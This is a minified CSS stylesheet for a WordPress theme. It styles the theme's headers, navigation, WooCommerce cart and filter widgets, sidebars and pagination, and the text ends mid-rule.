.btn{font-weight:bold}.far .btn span,.far .btn button[type="submit"],.far .btn input[type="submit"]{border:none;text-shadow:none}.f1 .btn,.f2 .btn{font-size:1em}.f1 .btn span,.f2 .btn span{font-size:1em}.f4 .btn input,.f5 .btn input{font-size:24px;min-height:55px}.f1 .btn span{padding:20px 95px}.f2 .right{text-align:right}.f2 .btn{margin-top:10%;width:90%}.f2 .btn span{padding:10%;width:80%}.f4 .btn{width:100%}.f4 .btn span{padding:1em 0em;width:100%}.focus_submit{background:none;border-left:none;border-right:none;border-bottom:none;width:100%}#poststuff #thrive_focus_options #container-focus-preview h1{font-size:2.25em;margin:33px 0px 16px 0px}#poststuff #thrive_focus_options #container-focus-preview h2{color:#fff;font-size:1.875em;font-weight:bold;margin:25px 0px 12px 0px}#poststuff #thrive_focus_options #container-focus-preview .light h2,#poststuff #thrive_focus_options #container-focus-preview .light h3,#poststuff #thrive_focus_options #container-focus-preview .light a{color:#3A3A3A}#poststuff #thrive_focus_options #container-focus-preview h3{border:none;color:#fff;font-size:1.625em;margin:22px 0px 11px 0px;padding:0px}#poststuff #thrive_focus_options #container-focus-preview h4{font-size:1.375em;margin:18px 0px 9px 0px}#poststuff #thrive_focus_options #container-focus-preview h5{font-size:1.125em;margin:16px 0px 8px 0px}#poststuff #thrive_focus_options #container-focus-preview h6{font-size:.875em;margin:14px 0px 7px 0px}#poststuff #thrive_focus_options #container-focus-preview a{color:#fff;text-decoration:underline}#poststuff #thrive_focus_options #container-focus-preview a.gBt{color:#5b5b5b;text-decoration:none}@font-face{font-family:'WooCommerce';src:url("../fonts/WooCommerce.eot");src:url("../fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),url("../fonts/WooCommerce.woff") format("woff"),url("../fonts/WooCommerce.ttf") format("truetype"),url("../fonts/WooCommerce.svg#WooCommerce") format("svg");font-weight:normal;font-style:normal}@media only screen and (max-width: 775px){nav li.mobile-mini-cart{padding:10px 10px;display:block}nav li.mobile-mini-cart a{border:2px solid #387fc8 !important;border-radius:5px}nav li.mobile-mini-cart a:before{content:"\e01d";font-size:16px;font-family:'WooCommerce';color:#387fc8}.mini-cart-contents{display:none}}@media only screen and (min-width: 775px){.tve-woo-minicart li.mobile-mini-cart{display:none}.tve-woo-minicart header .wrp{position:relative;padding-right:150px;box-sizing:border-box}.tve-woo-minicart header .wrp .mini-cart-contents{position:absolute;right:0;top:50%;margin-top:-20.5px}}.cart-contents-btn,ul.cart-dropdown>li>a{color:#555;font-size:16px;display:inline-block;padding:10px 15px;font-size:16px;line-height:16px;border:2px solid #387fc8;border-radius:5px}.cart-contents-btn:hover,ul.cart-dropdown>li>a:hover{background-color:#387fc8;color:#fff}.cart-contents-btn:hover:before,ul.cart-dropdown>li>a:hover:before{color:#fff}ul.cart-dropdown{list-style:none;margin:0;padding:0}ul.cart-dropdown>li{position:relative}ul.cart-dropdown>li>a{position:relative;border-radius:5px}ul.cart-dropdown>li>a:before{content:"\e01d";font-size:16px;font-family:'WooCommerce';color:#387fc8}ul.cart-dropdown>li:hover ul{display:block}ul.cart-dropdown>li ul{display:none;width:250px;top:39px;right:0;z-index:9999;list-style:none;position:absolute;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;background-color:#fff;border:1px solid #f4f3f3;border-bottom-left-radius:4px;border-bottom-right-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,0.175)}ul.cart-dropdown>li ul li .item{display:block;padding:3px 10px;margin:3px 0}ul.cart-dropdown>li ul li .item:hover{background-color:#f3f3f3}ul.cart-dropdown>li ul li .item:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}ul.cart-dropdown>li ul li .item-left{float:left}ul.cart-dropdown>li ul li .item-left img{width:50px}ul.cart-dropdown>li ul li .item-left span.item-info{margin-left:10px}ul.cart-dropdown>li ul li .item-left span.item-info span.quantity-amount{display:block}ul.cart-dropdown>li ul li .item-left a{color:#555;font-size:14px}ul.cart-dropdown>li ul li .item-left a:hover{color:#387fc8}ul.cart-dropdown>li ul li .item-right{float:right}ul.cart-dropdown>li ul li .item-right a{margin-top:14px;background-color:#FF4136;color:#fff;border-radius:100%;height:20px;width:20px;text-align:center;display:block;position:relative}ul.cart-dropdown>li ul li .item-right a:after{content:"\f00d";font-family:'FontAwesome';font-size:12px;height:9px;width:9px;line-height:8px;position:absolute;top:50%;left:50%;margin-top:-4.5px;margin-left:-4.5px}ul.cart-dropdown>li ul li.divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}ul.cart-dropdown>li ul li a.view-more{text-align:center;display:block;padding:10px 0;color:#555}ul.cart-dropdown>li ul li a.view-more:hover{background-color:#f3f3f3}ul.cart-dropdown li .item-left img,ul.cart-dropdown li .item-left span.item-info{float:left}.clearfix-woo-widgets:after,ul.cart_list li:after,ul.product_list_widget li:after,ul.cart_list li dl:after,ul.product_list_widget li dl:after,.widget_shopping_cart_content .buttons:after,.widget_layered_nav ul li:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.clearfix-woo-widgets,ul.cart_list li,ul.product_list_widget li,ul.cart_list li dl,ul.product_list_widget li dl,.widget_shopping_cart_content .buttons,.widget_layered_nav ul li{display:inline-block}html[xmlns] .clearfix-woo-widgets,html[xmlns] ul.cart_list li,ul.cart_list html[xmlns] li,html[xmlns] ul.product_list_widget li,ul.product_list_widget html[xmlns] li,html[xmlns] ul.cart_list li dl,ul.cart_list li html[xmlns] dl,html[xmlns] ul.product_list_widget li dl,ul.product_list_widget li html[xmlns] dl,html[xmlns] .widget_shopping_cart_content .buttons,.widget_shopping_cart_content html[xmlns] .buttons,html[xmlns] .widget_layered_nav ul li,.widget_layered_nav ul html[xmlns] li{display:block}* html .clearfix-woo-widgets,* html ul.cart_list li,ul.cart_list * html li,* html ul.product_list_widget li,ul.product_list_widget * html li,* html ul.cart_list li dl,ul.cart_list li * html dl,* html ul.product_list_widget li dl,ul.product_list_widget li * html dl,* html .widget_shopping_cart_content .buttons,.widget_shopping_cart_content * html .buttons,* html .widget_layered_nav ul li,.widget_layered_nav ul * html li{height:1%}ul.cart_list,ul.product_list_widget{list-style:none outside;padding:0;margin:0}ul.cart_list li,ul.product_list_widget li{padding:4px 0;margin:5px 0;list-style:none;display:block;background:none}ul.cart_list li a,ul.product_list_widget li a{display:block;margin-bottom:5px;font-weight:700}ul.cart_list li img,ul.product_list_widget li img{float:right;margin-left:4px;width:32px;height:auto;box-shadow:none}ul.cart_list li dl,ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid rgba(0,0,0,0.1)}ul.cart_list li dl dt,ul.cart_list li dl dd,ul.product_list_widget li dl dt,ul.product_list_widget li dl dd{display:inline-block;float:left;margin-bottom:1em}ul.cart_list li dl dt,ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em 0;margin:0 4px 0 0;clear:left}ul.cart_list li dl dd,ul.product_list_widget li dl dd{padding:0 0 .25em 0}ul.cart_list li dl dd p:last-child,ul.product_list_widget li dl dd p:last-child{margin-bottom:0}ul.cart_list li .star-rating,ul.product_list_widget li .star-rating{float:none;margin:0}.woocommerce-product-search label{display:none}.woocommerce-product-search input[type="search"]{height:40px;padding:0 10px}.woocommerce-product-search input[type="submit"]{background-color:#fff;border:2px solid #387fc8;border-radius:5px;color:#387fc8;cursor:pointer;display:inline-block;font-size:17px;line-height:12px;padding:12px 6px;text-align:center}.woocommerce-product-search input[type="submit"]:hover{background-color:#387fc8;color:#fff}.widget_shopping_cart_content .total{border-top:1px solid #bcbcbc;padding:4px 0 0}.widget_shopping_cart_content .total strong{min-width:40px;display:inline-block;font-weight:600}.widget_shopping_cart_content .cart_list li{padding-left:2em;position:relative;padding-top:0;position:relative}.widget_shopping_cart_content .cart_list li a.remove{position:absolute;top:0;left:0}.widget_shopping_cart_content .buttons{margin-top:10px}.widget_shopping_cart_content .buttons .button{background-color:#fff;border:2px solid #387fc8;border-radius:5px;color:#387fc8;cursor:pointer;display:inline-block;font-size:17px;line-height:12px;padding:12px 16px;text-align:center}.widget_shopping_cart_content .buttons .button:hover{background-color:#387fc8;color:#fff}.widget_layered_nav ul{margin:0;padding:0;border:0;list-style:none outside}.widget_layered_nav ul li{padding:0 0 1px;list-style:none}.widget_layered_nav ul li a,.widget_layered_nav ul li span{padding:1px 0;text-decoration:none}.widget_layered_nav ul li.chosen a:before{content:"\e013";color:red}.widget_layered_nav_filters ul{margin:0;padding:0;border:0;list-style:none outside;overflow:hidden;zoom:1}.widget_layered_nav_filters ul li{float:left;padding:0 1px 1px 0;list-style:none}.widget_layered_nav_filters ul li a{text-decoration:none}.widget_layered_nav_filters ul li a:before{content:"\e013";color:red}.widget_price_filter .price_slider{margin-bottom:1em}.widget_price_filter .price_slider_amount{text-align:right;line-height:2.4;font-size:0.8751em}.widget_price_filter .price_slider_amount .button{font-size:1.15em}.widget_price_filter .price_slider_amount .button{float:left}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;background-color:red;border-radius:1em;cursor:ew-resize;outline:none;top:-.3em}.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-.8em}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:red}.widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:red;border:0}.widget_price_filter .ui-slider-horizontal{height:.5em}.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}html{font-size:100%;height:100%}body{background:#ffffff;font-family:‘Open Sans’, sans-serif;font-size:13px;margin:0;overflow-x:hidden}html:not(.tcb),body{overflow-x:hidden}.flex-cnt{overflow:hidden}.spr{height:25px}.bspr{height:60px}img{border:none;height:auto;max-width:100%}ins{background:#fff9c0;text-decoration:none}h1{clear:both}h1,h2,h3,h4,h5,h6{font-family:'Open Sans', sans-serif;font-weight:700;line-height:1.3;word-wrap:break-word}h1.entry-title,h2.entry-title{color:#555555}h1.entry-title a,h2.entry-title a{color:#555555}.pgs h1{color:#28cdfb;font-family:'Roboto Slab';font-weight:700}h5.aut{margin:0px}h1,.entry-title{margin:0px 0px 33px 0px}.pgs h1,.pgs .entry-title{font-size:3.077em}h1 a,.entry-title a{color:#28cdfb}h2{font-size:1.923em;margin:25px 0px 12px 0px}h3{font-size:1.538em;margin:22px 0px 11px 0px}h4{font-size:1.462em;margin:18px 0px 9px 0px}h5{font-size:1.308em;margin:16px 0px 8px 0px}h6{font-size:1em;margin:14px 0px 7px 0px}h1,.entry-title{font-size:33px}p{font-size:1em;line-height:2em;word-wrap:break-word}hr{border-color:#dedede}input[type="submit"]{-webkit-appearance:none}.aIm img{border:3px solid #efefef;box-sizing:border-box;display:block}.afim{border:3px solid #efefef;box-sizing:border-box;display:block}.pst{max-width:220px}.psb,.psb img{display:block;margin-bottom:10px;width:100%;height:auto}.aIm.left,.afim.left{margin:0px 20px 20px 0px}.aIm.right,.afim.right{margin:0px 0px 20px 20px}.aIm.center,.afim.center{margin:20px auto}pre{background:#f5f5f5;color:#666;font-family:monospace;font-size:15px;margin:20px 20px;overflow:auto;padding:20px;white-space:pre-wrap;word-wrap:break-word;line-height:1.4}.alignnone{margin:10px}.aligncenter{display:block;margin:10px auto}.alignright{float:right;margin:10px 0px 10px 20px}.alignleft{float:left;margin:10px 20px 10px 0px}.lst{margin-right:0px}.awe{color:#28cdfb;font-size:1.3em;font-family:FontAwesome}#floating_menu{width:100%;z-index:101;-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear}#floating_menu header{-webkit-transition:all,.2s,ease-out;-moz-transition:all,.2s,ease-out;transition:all,.2s,ease-out;padding:20px 0 10px}#floating_menu[data-float='float-fixed']{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear}#floating_menu[data-float='float-fixed'] img,#floating_menu[data-float='float-fixed'] #text_logo{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear}#floating_menu #logo img{-webkit-transition:max-height,.2s,linear;-moz-transition:max-height,.2s,linear;transition:max-height,.2s,linear}#floating_menu.mff{-webkit-transition:all,.3s,linear;-moz-transition:all,.3s,linear;transition:all,.3s,linear;position:fixed;opacity:1;visibility:visible}#floating_menu.mff .hic,#floating_menu.mff .hif{height:100% !important}#floating_menu.mff .hic .tt-dmy,#floating_menu.mff .hif .tt-dmy{display:none}#floating_menu.mff .hic #head_wrp{position:static}#floating_menu.mff.a60.mfd:not(.extended-open){opacity:0;visibility:hidden;-webkit-transition:all,.3s,linear;-moz-transition:all,.3s,linear;transition:all,.3s,linear}#floating_menu.mff.a60 header{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;padding:15px 0 5px 0px}#floating_menu.mff.a60 header nav>ul>li{padding-bottom:5px}#floating_menu.mff.a60 header #logo img{-webkit-transition:max-height,.2s,linear;-moz-transition:max-height,.2s,linear;transition:max-height,.2s,linear;max-height:50px}#floating_menu.mff.a60 header .center_logo #logo img{max-height:100px}#floating_menu.mff.a60 header .center_logo .phone{display:none}#floating_menu.mff.a60 header .side_logo .phone .fphr{display:none}header{background-color:#fff;background-image:-webkit-linear-gradient(#fff 0%,#f8f8f8 50%,#f2f2f2 100%);background-image:linear-gradient(#fff 0%,#f8f8f8 50%,#f2f2f2 100%);border-bottom:1px solid #ebebeb;font-weight:400;padding:20px 0px 10px 0px}header .dfm{color:#4e4e4e;display:block;font-size:13px}header .lg.cen{margin:0 auto}header .hmn{display:none}header nav>ul.menu li.current-menu-item>a,header nav>ul.menu li.current_page_item>a,header nav ul#menu li.current-menu-item>a,header nav ul#menu li.current_page_item>a{color:#28cdfb}header nav>ul>li.menu-item-has-children>a:after{content:'\f078';color:#828282;font-family:FontAwesome;font-weight:300;font-size:10px;padding:0px 5px}header nav>ul>li.menu-item-has-children:hover>a:after{color:#28cdfb}header nav ul li{display:inline-block;font-size:1em;float:left;padding:0px 10px;position:relative}header nav ul li a{color:#4e4e4e;display:block}header nav ul li a:hover{color:#28cdfb}header nav ul li>ul{box-shadow:0 2px 4px -3px #000000;border:1px solid #f0f0f0;display:none;margin-left:-100px;min-width:200px;position:absolute;left:50%;top:30px;z-index:4000}header nav ul li>ul li{background:#f9f9f9;border-top:1px solid #f0f0f0;color:#fff;display:block;float:none;font-size:0.75rem;position:relative;padding:0px}header nav ul li>ul li:first-child{border-top:none}header nav ul li>ul li a{height:40px;line-height:40px;text-indent:15px}header nav ul li>ul li a:hover{background-color:#f6f6f6}header nav ul li>ul li ul{top:-2px;left:150%;width:100%;z-index:10000}header nav ul li>ul li.menu-item-has-children>a:after{content:'\f054';color:#c2bdae;float:right;font-family:FontAwesome;font-size:10px;margin-right:15px}header nav ul li>ul li.menu-item-has-children:hover>a:after{color:#28cdfb}header nav>ul>li{padding-bottom:10px;padding-top:10px}#text_logo.blue a{color:#28cdfb}#text_logo.brown a{color:#736357}#text_logo.dark a{color:#34495e}#text_logo.liliac a{color:#7b0046}#text_logo.navy a{color:#005b7f}#text_logo.pink a{color:#fcb4e6}#text_logo.purple a{color:#8562a3}#text_logo.red a{color:#ff4351}#text_logo.yellow a{color:#feae1b}.phone,.phone_mobile{display:table-cell;font-family:'Open Sans', sans-serif;text-align:center;vertical-align:middle;width:235px}.phone .phr,.phone_mobile .phr{border-radius:9px;border:1px solid #bbbbbb;padding:10px}.phone .apnr,.phone span,.phone_mobile .apnr,.phone_mobile span{display:block}.phone span,.phone_mobile span{font-size:13px;line-height:22px}.phone .mphr,.phone .fphr,.phone_mobile .mphr,.phone_mobile .fphr{color:#4e4e4e;font-size:13px}.phone .fphr,.phone_mobile .fphr{display:block}.bSe .phone a,.bSe .phone_mobile a{color:#4e4e4e;text-decoration:none}.phone a,.phone_mobile a{color:#4e4e4e}.phone .apnr,.phone_mobile .apnr{font-size:19px;line-height:25px}.phone .apnr:before,.phone_mobile .apnr:before{content:'\f095';color:#4e4e4e;display:inline-block;font-family:'FontAwesome';margin-right:5px}@media only screen and (min-width: 768px){.h-cta{margin:0 5px;padding:0 0 15px 0}.h-cta>a{text-align:center;border-radius:5px;color:#fff;font-weight:700;padding:10px}.h-cta>a:hover{color:#fff}.h-cta>a>span{display:block;font-size:11px;font-weight:400}}.phone .mphr{display:none}footer .phr{background:#FBFBFB}.bSe .phone,.widget .phone{display:block;margin:0 auto}.phone_mobile{display:none}header{display:block;text-align:center}header:before{content:'';display:inline-block;height:100%;margin-right:-.25em;vertical-align:bottom}header #head_wrp{display:inline-block;vertical-align:bottom}header #nav_right{text-align:left}header .center_logo #logo,header .center_logo #text_logo{float:none}header .center_logo #nav_right{display:table;margin:0 auto}header .center_logo #nav_right .phone{display:table-cell;vertical-align:middle}header .center_logo #nav_right nav.right{display:table-cell;float:none;vertical-align:middle}header .side_logo .h-i{display:table;width:100%}header .side_logo #logo,header .side_logo #text_logo{text-align:left}header .side_logo #logo,header .side_logo #text_logo,header .side_logo #nav_right,header .side_logo .phone{display:table-cell;float:none}header .side_logo #logo,header .side_logo #text_logo,header .side_logo .phone{vertical-align:middle}header .side_logo #nav_right{vertical-align:middle}#logo{-webkit-transition:all,.5s,ease-in-out;-moz-transition:all,.5s,ease-in-out;transition:all,.5s,ease-in-out}#logo img{max-width:200px}#text_logo{font-size:32px;line-height:50px}.brd{border-bottom:1px solid #e0e0e0}.brd .wrp{padding:12px 20px}.brd ul{list-style-type:none}.brd ul li{color:#8b8b8b;font-size:.923em;display:inline}.brd ul li span{display:inline-block;margin:0px 5px}.brd ul li a{color:#8b8b8b}.brd ul li .sel{color:#28cdfb}.brd ul li .sel>span{color:#8b8b8b}.brd .no-link{color:#8c8b8b;text-decoration:none;cursor:default}.biI{margin:7px 0px 50px 0px;width:100%}.fwI{margin-bottom:40px;width:100%}.cnt .awr{padding:0px 10px 10px 10px}.cnt .awr>.out:first-child,.cnt .awr>.clear:first-child+.out,.cnt .awr .thrv_page_section:first-child{margin-top:-60px !important}.cnt .bpd{margin:0 auto;width:827px}.cnt .bpd .out{margin-left:-2500px;width:5807px}.cnt .bSe article{box-sizing:border-box;position:relative}.cnt .bSe article.sticky{background:#f3f3f3;border:1px solid #d4d4d4;padding-top:15px}.cnt .bSe article.sticky footer{border-top:2px solid #e7e7e7;border-bottom:none;padding-top:10px;padding-bottom:0px}.cnt .bSe.left,.cnt .bSe.right{width:67.59%}.cnt .sAs{margin-left:20px;width:28%}.cnt .sAs .ttl{border-bottom:1px solid #e7e7e7;color:#28cdfb;font-size:1.231em;font-weight:700;line-height:1em;margin-bottom:17px;padding-bottom:17px}.cnt .sAs.left{border-right:1px solid #e7e7e7}.cnt .sAs.left section{margin-right:20px;padding-left:10px}.cnt .sAs.right{border-left:1px solid #e7e7e7}.cnt .sAs.right section{margin-left:20px;padding-right:10px}.cnt .sAs .scn{margin-top:17px}.cnt .sAs>section{margin-bottom:45px}.cnt .sAs.left{margin-left:0px}.cnt .search-box{height:45px}.cnt article .aut p{color:#555555;margin-bottom:10px}.cnt article p{color:#555555;margin-bottom:30px;word-wrap:break-word}.cnt article .shw p{margin-bottom:0px}.cnt article ul{list-style-image:url("../images/bullet.png")}.cnt article ul,.cnt article ol{line-height:1.5em;margin-bottom:1.25em;padding-left:2em}.cnt article ul ul,.cnt article ul ol,.cnt article ol ul,.cnt article ol ol{padding-left:3em}.cnt article .aut ul{border-right:1px solid #dbdbdb;list-style-image:none;margin:0px;padding:0px 10px 0px 15px}.cnt article h1,.cnt article .entry-title{font-weight:700;line-height:1.25em}.cnt article h1 a,.cnt article .entry-title a{text-decoration:none}.cnt article h4{font-weight:700}.cnt article h4 a{text-decoration:none}.cnt article a{text-decoration:underline}.cnt article a.crp,.cnt article a.btn{text-decoration:none}.cnt article .pgn a,.cnt article .cmc a,.cnt article .mre a{text-decoration:none}.cnt .mre{background-color:#fff;background-image:-webkit-linear-gradient(top, #fff 0%,#f3f3f3 100%);background-image:linear-gradient(to bottom,#fff 0%,#f3f3f3 100%);box-shadow:0px -1px 0px 0px #f6f6f6 inset;border-radius:4px;border:1px solid #e3e3e3;display:table;font-size:1em;padding:12px 10px 12px 16px;text-align:center}.cnt .mre>p{display:none}.cnt .mre span{display:block;float:left}.cnt .mre span:first-child{line-height:1.5em}.cnt .mre .awe{color:#28cdfb;line-height:1.2em;margin-left:10px}.cnt .mre a{color:#28cdfb}.cnt .rmt{color:#28cdfb;line-height:1.8em}.cnt .rmt:after{content:'...'}.cnt section footer{border-bottom:2px solid #e7e7e7;color:#939393;margin:30px 0px 0px 0px;padding:0px 0px 10px 0px}.cnt section .meta{list-style-type:none;margin:0px;padding:0px;width:80%}.cnt section .meta li{display:inline;font-size:.923em}.cnt section .meta li.sep{margin:0px 5px}.cnt section .meta span{font-weight:600;text-transform:uppercase}.cnt section .meta a{color:#939393;text-decoration:none}.cnt section .tgs{cursor:pointer;font-size:1em;line-height:1.5em;position:relative}.cnt section .tgs a{color:#4bd5fc}.cnt section .tgs>span{float:left}.cnt section .tgs>span.icn{background:url("../images/sprite-web.png") no-repeat -8px -83px;display:block;height:20px;margin-right:10px;width:20px}.cnt section .tgs .showTags{color:#939393;cursor:pointer;float:left}.cnt section .tagsList{box-shadow:0px 4px 2px -2px #E0E0E0;background:#fff;min-width:200px;margin:0px;padding:10px;position:absolute;right:0px;top:15px;z-index:5}.cnt section .tagsList a{display:inline;float:left;margin-right:5px}section[id*='categories'] label[for='cat']{display:none}.tagcloud{font-size:.75em}.tagcloud a{border-radius:20px;border:1px solid #e3e3e3;background:#fff;color:#706f6f;display:inline-block;font-size:1em !important;margin-bottom:5px;padding:10px 12px}.tagcloud a:hover{border:1px solid #4bd5fc;color:#28cdfb}.ctb{border-bottom:1px solid #e6e6e6;margin-bottom:20px}.ctb h5{font-size:1.154em;font-weight:600;text-indent:20px}.no_comm{border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;margin-bottom:20px}.cms .scn,.tabs_widget .scn,.scbp .scn{font-size:1em}.cms .left,.tabs_widget .left,.scbp .left{width:30%}.cms .left img,.tabs_widget .left img,.scbp .left img{height:55px;max-height:55px;width:55px;max-width:55px}.cms .right,.tabs_widget .right,.scbp .right{width:70%}blockquote,.pulQ div.left{font-style:italic;margin:25px 0px}.pulQ{border-left:none;color:#535353;display:inline-table;font-family:'Open Sans', sans-serif;font-size:1.538em;margin:0px}.pulQ div.left{background:url("../images/pulQBg.jpg") repeat-y top left;display:table-cell;min-height:31px;margin-top:0px;max-width:81%;padding-left:20px}.pulQ .quo{background:url("../images/sprite-web.png") 4px -39px;display:table-cell;height:31px;margin:0px 15px;min-width:36px}.pulQ.left,.pulQ.right{max-width:50%}.pulQ.left div.left,.pulQ.right div.left{margin-right:20px;max-width:69%}.pulQ i{color:#a3a2a2}.bSe article .awr ul li,.bSe article .awr ol li{margin-bottom:10px}.bSe table{line-height:1.375em;text-align:center;width:100%}.bSe table tr{border-top:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4}.bSe table td,.bSe table th{background:#fff;padding:10px;text-align:left}.bSe table th{color:#28cdfb;font-weight:700;padding:10px}.bSe table td{color:#706f6f;line-height:1.5em}dl{line-height:1.875em}dl dt{color:#393939;font-weight:bold}address,dl,table{margin-bottom:20px}.page-numbers{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;background-color:#ebebeb;background-image:-webkit-linear-gradient(#ebebeb 0%,#d9d9d9 100%);background-image:linear-gradient(#ebebeb 0%,#d9d9d9 100%);border-radius:4px;border-width:1px;border-style:solid;border-color:#ebebeb #e1e1e1 #d9d9d9 #e1e1e1;color:#000000;cursor:pointer;display:block;float:left;font-size:1em;height:28px;line-height:28px;padding:0px 11px;margin-left:3px;text-align:center}.bSe .page-numbers{color:#000}.page-numbers:first-child{margin-left:0px}.page-numbers:hover,.page-numbers.current{background-color:#f4f4f4;background-image:-webkit-linear-gradient(#f4f4f4 0%,#e6e6e6 100%);background-image:linear-gradient(#f4f4f4 0%,#e6e6e6 100%);border:1px solid #28cdfb}.pgn{color:#000;font-size:1em;list-style-type:none;margin-bottom:20px}.pgn li{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;background-color:#ebebeb;background-image:-webkit-linear-gradient(#ebebeb 0%,#d9d9d9 100%);background-image:linear-gradient(#ebebeb 0%,#d9d9d9 100%);border-radius:4px;display:block;float:left;text-align:center}.pgn li:first-child{margin-right:3px}.pgn a,.pgn .dots,.pgn span{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;background:#f1f1f2;color:#000;height:30px;padding:0 20px}.pgn .nxt,.pgn .prv{padding:0 25px}.ctr{text-align:center}.lost{margin:0 auto;width:40%}.scn{color:#949494}.scn.aut{box-shadow:0px 4px 2px -2px #e0e0e0;background:#ffffff;border-radius:9px;border:1px solid #dbdbdb;margin-bottom:10px}.scn ul{list-style-type:none}.scn ul ul{padding-left:10%}.scn ul li a{color:#706f6f}.scn ul li a:hover{color:#434242}.scn.awr{padding-top:10px}.scn>ul li,section[id*='nav_menu-'] .scn ul li,.scn ul[id*='menu'] li{border-bottom:1px dotted #E2DFDF;line-height:1.375em;padding:10px 0px 10px 0px;position:relative}.scn>ul li:last-child,section[id*='nav_menu-'] .scn ul li:last-child,.scn ul[id*='menu'] li:last-child{border-bottom:0px}.scn>ul li:after,section[id*='nav_menu-'] .scn ul li:after,.scn ul[id*='menu'] li:after{content:'\f101';font-family:FontAwesome;position:absolute;right:0px;top:10px}.scn>ul a,section[id*='nav_menu-'] .scn ul a,.scn ul[id*='menu'] a{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear}.scn>ul a:hover,section[id*='nav_menu-'] .scn ul a:hover,.scn ul[id*='menu'] a:hover{margin-left:4px}.srh input.search-field,.srh .search_field{border-top-left-radius:4px;border-bottom-left-radius:4px;border-style:solid;border-color:#cdcdcd;border-width:1px 0px 1px 1px;font-weight:700;font-family:'Open Sans', sans-serif;font-size:1.308em;float:left;height:39px;padding:0 5% 4px 5%;width:73.6%}.sBn,.search-button,.submit_btn{float:right;height:40px}.sBn:hover,.search-button:hover,.submit_btn:hover{cursor:pointer}.search-button,.submit_btn{background-color:#ffa025;background-image:-webkit-linear-gradient(#ffa025 0%,#dc7214 100%);background-image:linear-gradient(#ffa025 0%,#dc7214 100%);border-top-right-radius:4px;border-bottom-right-radius:4px;border-style:solid;border-width:1px;border-color:#f7b559 #e67e22 #e67e22 #e67e22;color:#fff;font-family:FontAwesome;float:left;height:45px;width:16%}.tabs_widget .tabs_content{display:none}.tabs_widget .tabs{border-bottom:1px solid #e7e7e7}.tabs_widget .tabs li{display:inline-block;float:left;min-height:35px;line-height:35px;text-align:center;position:relative;width:87px}.tabs_widget .tabs li a{color:#353535;font-weight:700}.tabs_widget .tabs li.tS{box-sizing:border-box;border-top-left-radius:4px;border-top-right-radius:4px;border-style:solid;border-width:1px 1px 0px 1px;border-color:#e7e7e7;background:#fafafa}.tabs_widget .tabs li.tS a{color:#28cdfb}.rw .txt{width:70%}.rw .txt.noImageTab{width:100%}.rw .txt.noImageTab:after{content:'\f101';font-family:FontAwesome;position:absolute;right:0px;top:10px}.rw .tim{margin-right:7%;width:20%}.rw .tim .wti{background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;height:58px;width:58px}.rw .pps{margin-bottom:10px}.rw a{color:#555555}.sAs .scTC{display:none}.sAs .scTC .txt.noImageTab{width:100%}.sAs .scTC .txt.noImageTab:after{content:'\f101';font-family:FontAwesome;position:absolute;right:0px;top:10px}.sAs .scTC .tim{margin-right:5%;width:20%}.sAs .scTC .tim .wti{background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;height:58px;width:58px}.cnt .sAs .scTC p{color:#555555;font-size:1em;line-height:1.4em}.cnt .sAs .scTC p i{color:#acacac;font-size:1em}.cnt .sAs .scTC p a{color:#555555}.scTC,.scbp{padding-top:17px}.scTC .txt,.scbp .txt{box-sizing:border-box;padding-left:20px;position:relative;width:66%}.scTC .tim,.scbp .tim{width:55px}.scTC .clear,.scbp .clear{height:10px}.scbp h3{border-bottom:1px solid #e7e7e7;margin-bottom:16px;padding-bottom:13px}.scbp .txt.noImageTab{width:100%}.scbp .txt.noImageTab:before{content:'\f101';font-family:FontAwesome;position:absolute;left:0px;top:7px}.scbp a{color:#555555;display:block;font-size:1em;line-height:2em}.cnt article .scbp a{text-decoration:none}.scbp .thrive_date{color:#949494;font-size:1em;font-style:italic}.scbp .pps{margin-bottom:10px}.scbp .pps .tim a{background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;height:65px;width:65px}section[id*='rss-'] p.ttl{position:relative}section[id*='rss-'] a.rsswidget{color:#424242}section[id*='rss-'] a.rsswidget img{display:none}section[id*='rss-'] a.rsswidget:nth-child(2):after{content:'\f09e';color:#28cdfb;display:block;font-family:FontAwesome;height:10px;position:absolute;top:0px;right:20px;width:10px}section[id*='rss-'] .scn>ul a{-webkit-transition:none,0s,linear;-moz-transition:none,0s,linear;transition:none,0s,linear;font-weight:700}section[id*='rss-'] .scn>ul a:hover{margin-left:0px}section[id*='rss-'] ul{list-style-type:none}section[id*='rss-'] ul li{border-bottom:none;padding:0px 0px 20px 0px;margin-bottom:20px}section[id*='rss-'] ul li:after{content:''}section[id*='rss-'] ul>li>a.rsswidget,section[id*='rss-'] ul>li .rss-date{display:inline-block;padding-left:10px}section[id*='rss-'] ul>li 